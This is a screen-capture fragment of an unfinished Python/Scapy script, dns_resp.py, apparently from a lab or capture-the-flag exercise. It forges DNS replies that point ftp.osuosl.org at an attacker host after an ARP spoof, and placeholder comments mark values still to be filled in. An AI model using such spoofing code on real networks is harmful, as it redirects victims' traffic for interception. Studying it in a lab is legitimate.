 ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src="4c:24:57:ab:ed:84", dst="02:42:0a:06:00:03")   # need to replace mac addresses
    ip  = IP(dst="10.6.6.35", src="10.6.6.53")                          # need to replace IP addresses
    udp = UDP(dport=53, sport=80)                             # need to replace ports
    dns = DNS(
        # MISSING DNS RESPONSE LAYER VALUES
        an=DNSRR(rrname="ftp.osuosl.org",rdata="10.6.6.53")
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
"dns_resp.py" 38L, 1584C written                                                     19,14         43%